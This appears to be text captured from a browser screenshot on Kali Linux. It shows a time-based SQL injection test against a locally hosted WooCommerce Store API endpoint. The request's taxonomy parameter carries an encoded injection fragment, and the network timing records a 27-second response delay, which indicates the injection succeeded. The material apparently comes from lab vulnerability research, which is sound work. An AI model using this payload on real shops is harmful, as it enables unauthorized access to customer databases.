 127.0.0.1:8080/wordpress/wp-json/wc/store/products/collection-data?calculate_attribute_count
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
price_range: null
attribute_counts: []
rating_counts: null
Developer Tools - http://127.0.0.1:8080/wordpress/wp-json/wc/store/products/collection-data?calculate_attribute_counts[0][taxonomy]=test%2522%2529%2520or%2520sl
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
St... M... Domain File Initiator Ty... Transferr... Size Headers Cookies Request Response Timings
200 GET 127.0.... collection-data?calculate_at... document vn... 751 B 63... Queued: 0 ms Started: 1 ms Downloaded: 27.13 s
GET 127.0.... favicon.ico img CSP
Request Timing
Blocked: 1 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 27.13 s
Receiving: 0 ms